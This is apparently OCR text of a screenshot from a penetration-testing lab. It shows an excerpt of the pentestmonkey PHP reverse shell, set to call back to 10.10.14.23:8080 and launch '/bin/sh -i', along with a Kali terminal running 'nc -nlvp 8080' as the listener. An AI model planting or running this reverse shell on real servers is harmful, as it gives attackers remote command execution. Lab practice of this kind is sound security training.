 /root/Desktop/php-shell.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may ha
44 // ————
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.23'; // CHANGE THIS
50 $port = 8080; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid
60 //
61
62 // pcntl_fork is hardly ever available, but
63 // our php process and avoid zombies. Wort
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork"
70 exit(1);
71 }
72
root@kali: ~
File Edit View Search Terminal Help
inet 192.168.1.130/24 brd 192.168.1.255 scope global dynamic noprefixroute e
th0
valid_lft 6327sec preferred_lft 6327sec
inet6 fe80::20c:29ff:fe3d:e7e0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOW
N group default
link/ether 02:42:c5:2b:04:b4 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast sta
te UNKNOWN group default qlen 500
link/none
inet 10.10.14.23/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1015/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::7cf1:b237:4116:4e9f/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root💀kali)-[~]
└─# nc -nlvp 8080
listening on [any] 8080 ...